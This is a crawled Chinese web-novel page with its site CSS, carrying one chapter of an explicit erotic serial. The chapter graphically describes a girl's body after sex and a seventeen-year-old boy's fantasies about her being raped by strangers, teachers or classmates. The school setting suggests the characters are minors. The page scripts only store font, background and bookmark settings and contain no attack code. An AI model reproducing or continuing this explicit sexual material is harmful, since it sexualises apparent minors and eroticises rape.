

--- FILE ---
content_type: text/html
request_url: https://m.yanqinghai.com/novel/23437/4302936.html
body_size: 7536
content:
  <!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>含着男人的精液不敢回家_清纯女主的被肏日常（纯肉NP）_言情海</title>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="含着男人的精液不敢回家,清纯女主的被肏日常（纯肉NP）,言情海,肉书屋,肉文屋" />
<meta name="description" content="含着男人的精液不敢回家清纯女主的被肏日常（纯肉NP）的作者是柒尾喵" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,  minimum-scale=1.0, maximum-scale=1.0" /> 
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="stylesheet" type="text/css" href="/tustyle/style.css" />
<link rel="stylesheet" href="/tustyle/search.css" /> 
<script src="/tustyle/jquery.js?v=57"></script>  
<script src="/js/wap.js"></script>
<script src="/astyle/wap.js"></script>
<style> 
body { 
    background: #f1f1f1 url('/tustyle/maobianzhi.png');
    color: rgba(0, 0, 0, 0.7);
    font-size: 13px;
    line-height: 22px;
    margin: 0px;
    overflow-x: hidden;
}
h1#nr_title{
	font-size: 1.5em; 
	margin: .5em 0;
	text-align: center;
	line-height: 1.6;
}
.nr_set .set2 div {
    border: 1px solid #E9DFC2;
    float: left;
    padding: 2px 7px;
    margin-left: 5px;
    border-radius: 4px;
    color: #666;
    background: #E9DFC2 none repeat scroll 0% 0%;
}
.nr_set .set1 {
    float: right;
    border: 1px solid #E9DFC2;
    padding: 2px 7px;
    margin-left: 10px;
    border-radius: 5px;
    color: #666;
    background: #E9DFC2 none repeat scroll 0% 0%;
}

#nr1 {
	word-break: break-all;
	line-height: 2.0;
	text-align: justify;
}

.nr_set {
    padding: 10px;
    border-bottom: 2px solid #CBC4A2;
    font-size: 12px;
}
.c_big {
    background-color: #E9DFC2;
}
.lb_top a {
    color: #666;
}
.c_button {
    border: 1px solid #CBC4A2;
}

.read {
    visibility: visible;
    position: static;
    padding: 20px;
}

.Menu {
    background: rgba(0, 0, 0, 0);
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 2147483648;
    top: 0;
    left: 0;
	display:none;
}
.Menu section {
    position: absolute;
    left: 30%;
    width: 70%;
    height: 100%;
    background: #ffffff;
    padding: .5em;
    -webkit-box-sizing: border-box;
    -webkit-box-shadow: 0px 0 5px rgba(0, 0, 0, 0.6);
    box-shadow: 0px 0 5px rgba(0, 0, 0, 0.6);
}
.Menu section dl dt {
    font-size: 1em;
    margin: 5px 0;
    line-height: 2;
    border-bottom: 1px solid #F4F4F4;
    color: #999999;
}
body, dl, dt, dd {
    margin: 0;
}
.Menu section dl dd {
    overflow: hidden;
}
.Menu section .fonts label {
    line-height: 24px;
    height: 26px;
    border: 1px solid #E1E1E1;
}
.Menu section dl dd label {
    margin: 5px;
    float: left;
    text-align: center;
    border-radius: 5px;
    padding: 0 .5em;
}
.Menu section .bgmenu label {
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
    padding: 0;
}
.Menu section .fonts label a {
    font-size: 14px;
    color: #666;
    display: block;
}
.bg1 {
  background: #DDD;
  color: #444;
}
.bg2 {
  background: #81C6E7;
  color: #3b4a5e;
}
.bg3 {
  background: #E7B681;
  color: #5E1B1E;
}
.bg4 {
  background: #FFCBE8;
  color: rgb(199, 21, 133);
}
.bg5 {
  background: #f1f1f1 url('/tustyle/maobianzhi.png');
  color: rgba(0, 0, 0, 0.7);
}
.bg6 {
  background: #C7EDCC;
  color: #444;
}
.bg7 {
  background: #DC9983;
  color: #5E1B1E;
}
.bg8 {
  background: #595959;
  color: #C1C1C1;
}
.bg9 {
    background: #494949;
    color: #C1C1C1;
}
.bg10 {
    background: #000;
    color: #696969;
}
details {margin-bottom: 10px;}
</style>

            
</head>
<body id="nr_body">
	
<h1 class="nr_title" id="nr_title">
   	清纯女主的被肏日常（纯肉NP） - 含着男人的精液不敢回家</h1>
<div  class="nr_page">
	<table cellpadding="0" cellspacing="0">
		<tr>
			<td class="prev"><a id="pt_prev" href="/novel/23437/4302933.html">上一章</a></td>
			<td class="mulu"><a id="pt_mulu" href="/novel/23437.html">目录</a></td>
			<td class="next"><a id="pt_next" href="/novel/23437/4302938.html">下一章</a></td>
		</tr>
	</table>

</div> <div align="center"><script>live4();</script></div>
<div id="nr" class="nr_nr">
	<div id="nr1" style="font-size:18px;">
	&nbsp;&nbsp;&nbsp;&nbsp;“喂，杨鸿，我能去你家住一晚吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;昏暗的街角，苏玉夹紧双腿躲在无人注意的角落，贴近耳边的手机屏幕发出微弱的蓝光。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“随便，反正我爸妈今晚都不在家。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;手机那头，传来男孩子神采飞扬的声音，伴随着一阵劈里啪啦敲击键盘的声音。<br/>&nbsp;&nbsp;&nbsp;&nbsp;苏玉一听就知道对方在打游戏，她无奈道：“那我挂了。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“操操操！这个傻逼0-11-0还在送人头！我非举报……嘟……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;耳边激烈的骂声随着屏幕暗下后消失，苏玉握着手机咬紧下唇，环顾四周的环境，趁着无人，步伐踉跄地走向不远处的一栋小别墅。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她这个模样根本不能回家，顾逸临走之前，把她的内裤拿走了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;只要有人路过，一把掀起她的短裙，就能看到那被男人操的又红又肿的花穴里紧紧含着对方的精液，大腿根部更是痕迹斑斑，一看就知道她被男人狠狠奸淫过。<br/>&nbsp;&nbsp;&nbsp;&nbsp;凉飕飕的夜风吹过，她只觉得下体一阵冰凉，花穴更是被这凉风刺激得在收缩吞吐，些许浓白的精液溢出穴口，苏玉眉头轻蹙，微微弯腰，更加用力夹紧双腿。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她娇喘吁吁地来到杨鸿家，十分熟练地输入了大门的密码。<br/>&nbsp;&nbsp;&nbsp;&nbsp;杨鸿，在这个副本里，跟她是一起长大的青梅竹马。<br/>&nbsp;&nbsp;&nbsp;&nbsp;杨父杨母常年在外地做生意，偌大的房子只有他一个人住，因为是从小一起长大，两人互相在对方家留宿是常有的事情。<br/>&nbsp;&nbsp;&nbsp;&nbsp;所以她来之前给苏家父母打电话通知的时候，他们也没说什么。<br/>&nbsp;&nbsp;&nbsp;&nbsp;就在苏玉打开大门走进客厅的时候，二楼的某个房间里，一个十七岁左右的男生一脚踢在电脑的主机上。<br/>&nbsp;&nbsp;&nbsp;&nbsp;恰好这一脚踢在了电源键上，显示器上的游戏界面顿时消失，电脑直接关机。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“操！什么破游戏！垃圾队友！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;他烦躁地抓了抓头发，狠狠捶了下桌面上的键盘，才气的离开房间。<br/>&nbsp;&nbsp;&nbsp;&nbsp;下楼想要去厨房喝水的杨鸿，正好与客厅的苏玉撞个正着。<br/>&nbsp;&nbsp;&nbsp;&nbsp;眼前的一幕让他当即愣在原地。<br/>&nbsp;&nbsp;&nbsp;&nbsp;苏玉的头发凌乱，眼尾红红的，像是哭过，不，就是哭过。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她白嫩的膝盖通红一片，满是灰尘的短裙下两只玉腿并得紧紧的，似乎在夹着什么东西。<br/>&nbsp;&nbsp;&nbsp;&nbsp;上半身原本整洁熨帖的衬衫也乱七八糟皱成一团，她整个人看上去就像被男人狠狠蹂躏欺负过。<br/>&nbsp;&nbsp;&nbsp;&nbsp;杨鸿被脑子里想法惊到，喉咙下意识发紧。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“你……你怎么了？”他一开口，才发现嗓子哑的厉害，肯定是刚才骂人骂的太狠了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;本以为他会在房间打游戏的苏玉一脸尴尬和羞愤。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她眼神闪躲，声音也哑哑的：“没、没怎么……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;杨鸿一听，就知道她在撒谎。<br/>&nbsp;&nbsp;&nbsp;&nbsp;但不知怎么的，看到这个模样的苏玉，他感到口干舌燥。<br/>&nbsp;&nbsp;&nbsp;&nbsp;脑子里闪过许多乱七八糟的想法。<br/>&nbsp;&nbsp;&nbsp;&nbsp;是谁？<br/>&nbsp;&nbsp;&nbsp;&nbsp;她被谁欺负了？<br/>&nbsp;&nbsp;&nbsp;&nbsp;为什么不说出来？是怕别人知道么？<br/>&nbsp;&nbsp;&nbsp;&nbsp;还是自愿的呢？<br/>&nbsp;&nbsp;&nbsp;&nbsp;是学校里的老师同学？还是路上的陌生人？<br/>&nbsp;&nbsp;&nbsp;&nbsp;她又是怎么被欺负？<br/>&nbsp;&nbsp;&nbsp;&nbsp;是在回家的路上被陌生男人拖进昏暗的小巷里，还是在学校的教室被老师同学压在课桌讲台上？<br/></div>
</div>
<p style="text-align:center;"><a id='shuqian' href="javascript:;" onclick='shuqian(23437,4302936,"https://m.yanqinghai.com/novel/23437/4302936.html")'><font>添加书签</font></a></p>
<details>
    <summary>搜索的提交是按输入法界面上的确定/提交/前进键的</summary>
</details>
<form class="search" action="/s.php" target="_top" method="post" style="background: rgba(255,255,255,0.1); border:none;"> 
    <label class="so"> <span id="clearInput" class="del">X</span> <select id=searchType name=type style="display:none"><option value="articlename"></option><option value="author"></option></select><input id="InputKey" type="text" class="key"  name="s" placeholder="请输入搜索词" /> <input type="submit" /> </label> 
</form> 
<script>
    var inputKey = document.getElementById("InputKey"),
    var clearInput = document.getElementById("clearInput");
    clearInput.onclick = function() {
    	inputKey.value = "";
    	this.style.display = "none";
    };
</script>
<script>chapter1();</script><br>
<div class="nr_page">

	<table cellpadding="0" cellspacing="0" style="margin-bottom: 6px;">
		<tr>
			<td class="prev"><a id="pb_prev" href="/novel/23437/4302933.html">上一章</a></td>
			<td class="mulu"><a id="pb_mulu" href="/novel/23437.html">目录</a></td>
			<td class="next"><a id="pb_next" href="/novel/23437/4302938.html">下一章</a></td>
		</tr>
	</table>
<br><script>chapter2();</script>
<script>chapter3();</script>
</div>
<div class="Menu" id="Menu">
	<section>
		<dl class="fonts">
			<dt>导航</dt>
			<dd>
				<label><a href="/">首页</a></label>
				<label><a href="/mybook.php">书架</a></label>
				<label><a href="/novel/23437.html">书页</a></label>
				<label><a href="/novel/list/23437/1.html">目录</a></label>
				<label><a href="/novel/23437/4302938.html">看下一章</a></label>
			</dd>
		</dl>
		<dl class="fonts">
			<dt>设置</dt>
			<dd>
				<label><a href="/mybook.php">我的书架</a></label>
			</dd>
		</dl>
		<dl class="fonts">
			<dt>字号</dt>
			<style>
    		    .gw_num{border: 1px solid #dbdbdb;width: 110px;line-height: 26px;overflow: hidden;}
                .gw_num em{display: block;height: 26px;width: 26px;float: left;color: #7A7979;border-right: 1px solid #dbdbdb;text-align: center;cursor: pointer;}
                .gw_num .num{display: block;float: left;text-align: center;width: 52px;font-style: normal;font-size: 14px;line-height: 24px;border: 0;}
                .gw_num em.add{float: right;border-right: 0;border-left: 1px solid #dbdbdb;}
    		</style>
			<dd>
				<div class="gw_num">
                    <em class="jian">-</em>
                    <input type="text" value="18" class="num" id="fongsizenum"/>
                    <em class="add">+</em>
                </div>
			</dd>
		</dl>
		<dl class="bgmenu">
			<dt>背景</dt>
			<dd>
				<label class="bg1"></label>
				<label class="bg2"></label>
				<label class="bg3"></label>
				<label class="bg4"></label>
				<label class="bg5"></label>
				<label class="bg6"></label>
				<label class="bg7"></label>
				<label class="bg8">夜</label>
				<label class="bg9">夜+</label>
				<label class="bg10">黑</label>
			</dd>
		</dl>
	</section>
</div>
<script src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
<script>
document.getElementById('nr').onclick = function(){
	document.getElementById('Menu').style = 'display:block;';
}
$('#nr').click(function(){
	$('#Menu').css('display', 'block');
});

$('#Menu').click(function(){
	$(this).css('display', 'none');
});
$('section').click(function(event){
	 event.stopPropagation();
});
$('.bgmenu dd label').click(function(){
	var _class = $(this).attr('class');
	$('#nr_body').attr('class', _class);
	document.cookie="bgcolor="+_class+";path=/"; 
});
var strCookie=document.cookie; 
var arrCookie=strCookie.split("; ");  

for(var i=0;i<arrCookie.length;i++){ 
	var arr=arrCookie[i].split("="); 
	if("bgcolor"==arr[0]){ 
		bgcolor=arr[1]; 
		$('#nr_body').attr('class', arr[1]);
		break; 
	} 
}


//加的效果
$(".add").click(function(){
    var n=$(this).prev().val();
    var num=parseInt(n)+1;
    if(num==0){ return;}
    $(this).prev().val(num);
    document.getElementById('nr1').style.fontSize = num + 'px';
    document.cookie = 'fontsize=' + num;
});
//减的效果
$(".jian").click(function(){
    var n=$(this).next().val();
    var num=parseInt(n)-1;
    if(num==0){ return}
    $(this).next().val(num);
    document.getElementById('nr1').style.fontSize = num + 'px';
    document.cookie = 'fontsize=' + num;
});

var cookiefontsize;
var fontsize = parseInt($('#fongsizenum').val());

for(var i=0; i<arrCookie.length; i++){ 
	var arr = arrCookie[i].split("="); 
	if("fontsize" == arr[0]){ 
		cookiefontsize = arr[1]; 
		break; 
	} 
}
if (!cookiefontsize)
{
    document.cookie = 'fontsize=' + fontsize;
}
else
{
    $('#fongsizenum').val(cookiefontsize);
    document.getElementById('nr1').style.fontSize = cookiefontsize + 'px';
}

var aid = "23437";
var cid = "4302936";
if (localStorage.getItem('booklist'))
{
    var list = localStorage.getItem('booklist').split("_");
    if (list.length > 8)
    {
        var shift = list.pop();
        localStorage.removeItem(shift);
        localStorage.setItem('booklist', list.join('_'));
    }
    
    if (list.indexOf(aid) >= 0) //存在此篇小说id,更改章节id
    {
        localStorage.setItem(aid, aid + '#' + cid + '#' + '清纯女主的被肏日常（纯肉NP）#含着男人的精液不敢回家');
    }
    else
    {
        localStorage.setItem('booklist',  aid + '_' + localStorage.getItem('booklist'));
        localStorage.setItem(aid, aid + '#' + cid + '#' + '清纯女主的被肏日常（纯肉NP）#含着男人的精液不敢回家');
    }
}
else
{
    localStorage.setItem('booklist', aid);
    localStorage.setItem(aid, aid + '#' + cid + '#' + '清纯女主的被肏日常（纯肉NP）#含着男人的精液不敢回家');
}
</script>	
<div id="foot" class="foot">
   <a href="#">言情海</a>
</div>
<img src="/baidu.png"/>
<script>yzw_tool_4();</script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<!--<div style="margin-top:280px;float: left;"></div>-->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>



</body>
</html>    


--- FILE ---
content_type: text/css
request_url: https://m.yanqinghai.com/tustyle/style.css
body_size: 3241
content:
*{padding:0;margin:0;}body{font-family:"\5FAE\8F6F\96C5\9ED1","Gotham-Medium","Hiragino Sans GB",Arial,Verdana,Helvetica;font-size:14px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#353535;background:#f5f5f5;}body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0;padding:0;}ul,li{list-style:none;}img{border:0;}a{text-decoration:none;color:inherit;}#page .current{margin:0 3px;}#page .none{color:#AAA;}.cc{height:0;clear:both;}.t{color:#fff;}.top_t{height:90px;line-height:30px;}.top_t p{background-color:#fff;margin-left:10px;text-align:center;width:100px;}.top{height:50px;line-height:50px;color:#fff;background:#f56696;}.top .l{float:left;margin-left:5px;height:50px;}.top .r{float:right;}#info{height:40px;line-height:40px;text-align:right;color:#fff;padding-right:15px;}.sort{line-height:25px;}.sort *{box-sizing:border-box;}.sort ul{margin:0 5px;padding:10px 0;}.sort ul li{float:left;width:24%;text-align:center;}.sort ul li a{color:#f56696;font-size:18px;width:100%;display:block;}.sort .blue{color:#40B6F3;}.sort .red{color:#FF3F56;}.sort .green{color:#04BF17;}.sort .yellow{color:#E4B307;}.login_topbtn{padding:5px;margin-left:5px;border-radius:3px;}.s_m{margin-top:10px;float:left;width:100%;}.s_m .q_top{height:30px;line-height:30px;margin-bottom:10px;}.s_m .q_top p{float:left;}.s_m .q_top .more{float:right;margin-right:10px;}.s_m .q_top .more a{color:#fff;}.s_m p{background-color:#fff;width:100px;border-left-width:10px;border-left-style:solid;font-weight:bold;text-align:center;color:#333;}.sort_top{border-bottom:1px dashed #D4D4D4;padding-bottom:10px;margin-bottom:10px;}.sort_top .s_bt{padding-left:10px;}.sott td{vertical-align:top;padding:0 5px;}.s_title{font-size:18px;color:#333;}.s_intro{font-size:13px;}.s_div{padding-left:5px;font-size:14px;color:#777;height:100px;overflow:hidden;line-height:20px;}.s_list{padding:0 10px;}.s_list a{border-bottom:1px dashed #D4D4D4;display:block;height:45px;line-height:45px;color:#333;}.search{background-color:#EEE;padding-top:10px;padding-bottom:10px;padding:10px;}.search .key{height:30px;width:90%;line-height:30px;border:0;}.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999;}.search .type{background-color:#fff;border:1px solid #CCC;width:45px;height:35px;line-height:35px;text-align:center;font-weight:bold;}.pages{display:none;}#pageselect{height:30px;width:170px;font-size:20px;}.bigpage{margin:20px 0;}#wappage{width:180px;margin:0 auto;padding:10px 0;}.lb_top{top:0;left:0;width:100%;background:#f56696;padding-bottom:10px;}.lb_topshow{z-index:9999;}.lb_top table{width:100%;}.lb_top a{color:#fff;}.lb_top .fh{padding-left:5px;}.lb_top .fh a{padding:4px 5px;border-radius:4px;}.lb_top .t{text-align:center;}.lb_top .shouye{text-align:right;padding-right:5px;}.lb_top .shouye a{padding:4px 5px;border-radius:4px;}.lb_fm{margin:10px 5px;margin-top:55px;line-height:25px;}.lb_jj{margin:10px 5px 0;}.lb_mulu ol li{list-style:decimal;background-color:red;}#dibu1{position:relative;}#dibu2{position:absolute;right:10px;top:0;}#dibu2 a{color:#fff;font-weight:bold;}.lb_top2{padding-left:10px;}.lb_top2 a{color:red;font-weight:bold;}.show_all{height:40px;line-height:40px;padding-left:10px;background-color:#94DAFE;color:red;font-weight:bold;}.chapter9{height:165px;}.chapter9 div{margin:0 5px;padding:4px 0;border-bottom:1px solid #DDD;}.chapter9 a{display:block;padding:0 7px;color:#666;border-radius:4px;font-size:14px;height:25px;overflow:hidden;line-height:25px;}#all_chapter{height:345px;}#all_chapter a{display:block;margin:0 5px;padding:5px 7px;color:#666;border-radius:4px;font-size:14px;}#all_chapter .onechapter{padding:2px 0;}#all_chapter .onechapter a{height:20px;overflow:hidden;line-height:25px;}.c_big{height:26px;padding-top:10px;font-size:14px;font-weight:bold;line-height:26px;color:#f56696;text-indent:10px;border-bottom:1px solid #f56696;margin-bottom:5px;}.c_big_border{border-color:#f56696;}.c_sort{background-color:#fff;}.c_index_top{background-color:#FF7B75;}.c_index_login{color:#fff;}.c_nr{color:#FDF8EE;}.c_button{border:1px solid #fff;}.c_login_button{background-color:#f56696;}.nr_title{padding:10px 5px;font-weight:bold;font-size:15px;text-align:center;}.nr_nr{margin:10px 5px;}#nr1{line-height:25px;}.nr_page{margin:10px 5px;}.nr_page table{width:100%;}.nr_page table td{text-align:center;}.nr_page .prev{text-align:left;margin-left:7px;}.nr_page .next{text-align:right;margin-right:7px;}.prev a,.mulu a,.next a{font-size:12px;background:rgba(255,255,255,0.5);border-radius:5px;display:block;padding:5px 2em;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,0.3);text-decoration:none;margin:0 .5em;}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #f56696;font-size:12px;}.nr_set .set1{float:right;border:1px solid #f56696;padding:2px 7px;margin-left:10px;border-radius:5px;color:#fff;background:#00A2C9;}.nr_set .set2 div{border:1px solid #f56696;float:left;padding:2px 7px;margin-left:5px;border-radius:4px;color:#fff;background:#f56696;}.nr_set .set2 p{border:1px solid #f56696;float:left;padding:5px 5px;margin-left:5px;border-radius:3px;color:#f56696;}.waps_r{margin-top:45px;line-height:25px;font-size:12px;}.waps_one{border-bottom:1px dashed #CCC;padding:5px;}.waps_r .waps_full_1{padding:3px 5px;color:#fff;background-color:#FE4E12;border-radius:4px;}.waps_r .waps_full_0{padding:3px 5px;color:#fff;background-color:#116BB7;border-radius:4px;}.waps_r .waps_name a{font-size:14px;color:#f56696;padding-left:10px;}.foot{text-align:center;padding:10px 0 15px;width:100%;float:left;}.foot a{color:#f56696;}._s_m a{border:0;}._s_m{height:71px;overflow:hidden;}#tag_pos{margin:20px 0 20px 10px;}#list_ul li{margin:0 5px;border-bottom:1px solid #DDD;display:block;height:35px;line-height:35px;overflow:hidden;}.list_author,.list_time{color:#333;font-size:12px;}#tag_page{margin:20px 0;text-align:center;}#tag_page a,#tag_page .current{padding:3px 8px;border:1px solid #323034323034323034;border-radius:4px;background:#F4F4F4;margin:0 2px;}#tag_page .current{background:#f56696;border:1px solid #f56696;color:#fff;}#tag_ul{display:block;width:100%;float:left;margin-bottom:20px;}#tag_ul li{float:left;}#tag_ul li a{padding:0 15px;border:1px solid #CCC;height:25px;display:block;line-height:25px;margin:4px;border-radius:4px;}.chapterList ul{margin:0 10px;}.chapterList ul li{float:left;height:42px;}#ct ul li{width:100%;}.lb_mulu ul li a{display:inline-block;border:1px solid #ccc;border-radius:10px;margin:5px;padding:2px 8px;;}.otherChapterList ul li{width:100%;height:40px;line-height:39px;text-overflow:ellipsis;border-top:1px dashed #D4D4D4;box-sizing:border-box;}.otherChapterList ul li a{width:100%;display:inline-block;}.btn{display:block;height:30px;font-size:16px;line-height:30px;color:#FFF;text-align:center;background:#f56696 none repeat scroll 0 0;margin:5px 10px;border-radius:30px;}.chapterList ul li:first-child{border-top:0;}.chapterList ul li i{width:18px;height:18px;line-height:18px;color:#FFF;text-align:center;background:#FF7B75 none repeat scroll 0 0;display:inline-block;font-style:normal;}.chapterList{float:left;width:100%;}#Comment{margin:0 1%;float:left;width:98%;}.common-bookele{margin:0 auto 1rem;padding:1rem;word-wrap:break-word;background-color:#FFF;overflow:hidden;}.common-bookele a.wrap{position:relative;display:block;padding:15px 0;border-bottom:1px solid #DCDCDC;float:left;width:100%;}.common-bookele img.img{width:64px;height:88px;float:left;margin:0 10px 0 0;}.common-bookele h3{font-size:16px;line-height:25px;height:25px;overflow:hidden;word-break:break-all;font-weight:normal;color:#1D2C33;text-overflow:ellipsis;white-space:nowrap;padding-bottom:2px;}.common-bookele h3 a{color:#f56696;}.common-bookele p{color:#6B6B6B;line-height:16px;height:16px;overflow:hidden;font-size:12px;}.common-bookele .lastupdate{margin-bottom:5px;}.common-bookele p strong{font-weight:normal;}.common-bookele span.abstract{padding-top:4px;height:32px;line-height:16px;color:#6B6B6B;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.reply_post_comment{clear:both;position:relative;padding-top:10px;}.reply_post_comment .close_comm{display:block;width:30px;height:30px;position:absolute;top:-20px;right:0;background:#D22222 url("http://img.ithome.com/images/v2.1/close_comm.png") no-repeat scroll center center;overflow:hidden;}.reply_post_comment .add_comm{border-top-width:1px;}.add_comm{position:relative;width:100%;height:191px;border-width:0 1px 1px;border-style:solid;border-color:#CCC;-moz-border-top-colors:none;-moz-border-right-colors:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;border-image:none;background:#FAFAFA none repeat scroll 0 0;}.add_comm textarea{position:absolute;left:15px;top:10px;width:98%;height:120px;border:0 none;resize:none;outline:medium none;font-size:14px;line-height:22px;background:transparent none repeat scroll 0 0;}.add_comm .comm-con{position:absolute;left:inherit;right:105px;bottom:12px;}.add_comm .comm-con span{vertical-align:bottom;color:#BA141D;}.add_comm .comm-con .logout{padding-left:10px;font-size:12px;}.add_comm input#btnComment{position:absolute;right:12px;bottom:12px;width:79px;height:37px;border:0 none;background:transparent url("http://img.ithome.com/images/v2.1/button_bg.png") no-repeat scroll 0 0;text-indent:-10000px;cursor:pointer;}#commentMessage{position:absolute;left:15px;bottom:12px;}#novelMain h3,#Comment h3{position:relative;margin:10px 0 0;padding:10px 0;font-size:14px;font-weight:bold;color:#f56696;border-bottom:1px solid #f56696;}#novelMain h3 span,#Comment h3 span{position:absolute;top:10px;right:0;font-size:12px;font-weight:normal;color:#888;line-height:22px;}.icon2 input{margin-left:15px!important;margin-top:2px!important;vertical-align:middle;}.icon2 label{margin-left:2px!important;vertical-align:middle;}

--- FILE ---
content_type: text/css
request_url: https://m.yanqinghai.com/tustyle/search.css
body_size: 1241
content:
body {
  font: 12px/1.5 'MicroSoft YaHei';
  background: white;
}
body,
body dl,
body dt,
body dd {
  margin: 0;
}
a {
  text-decoration: none;
  color:#616161;
}
header.Nav, header.Nav2 {
    background: #F1F1F3;
    display: -webkit-box;
    display: -ms-flexbox;
    font-size: 1.5em;
    line-height: 45px;
    border-bottom: 1px solid #CDCDCD;
    overflow: hidden;
    margin-top: 0px;
}
header.Nav a.back, header.Nav2 a.back {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    width: 20%;
    text-align: center;
    display: block;
    height: 45px;
}
header.Nav a, header.Nav2 a {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    width: 20%;
    text-align: center;
    display: block;
    height: 45px;
    line-height: 45px;
}
header.Nav span {
    color: #333;
    display: block;
    text-align: center;
    line-height: 45px;
    width: 60%;
    height: 45px;
}
.search {
  background: #FFF;
  width: 100%;
  box-sizing: border-box;
  padding: 10px;
  border-bottom: 1px solid #D6D6D6;
  color: #666;
  display: -webkit-box;
  display: -ms-flexbox;
}
.search label {
  line-height: 36px;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.search label.close {
  -webkit-box-flex: 0;
  -ms-flex: 0;
  display: block;
  width: 3em;
  font-size: 16px;
  text-align: center;
}
.search input[type=submit] {
  display: none;
}
.search label.so {
  position: relative;
}
.search label.so span.del {
  position: absolute;
  right: 10px;
  top: 11px;
  width: 14px;
  height: 14px;
  line-height: 2em;
  background: url('close1.png') no-repeat 0 0;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  text-indent: -5em;
  display: block;
  overflow: hidden;
}
.search label.so input.key {
  width: 100%;
  border-radius: 15px;
  padding: 8px 2em;
  outline: 0;
  box-sizing: border-box;
  border: 0;
  background: #ededed url('search.png') no-repeat 10px center;
  background-size: 1em 1em;
  font-size: 14px;
  line-height: 14px;
}
.LIST {
  font-size: 16px;
  margin-top: .5em;
}
.LIST dt {
  color: #999;
  line-height: 30px;
  border-bottom: 1px solid #D6D6D6;
  padding: 5px 1em;
  display: -webkit-box;
  display: -ms-flexbox;
}
.LIST dt .tit {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.LIST dt .del {
  -webkit-box-flex: 0;
  -ms-flex: 0;
  display: block;
  width: 3em;
  text-align: center;
  height: 30px;
  border: 1px solid #D6D6D6;
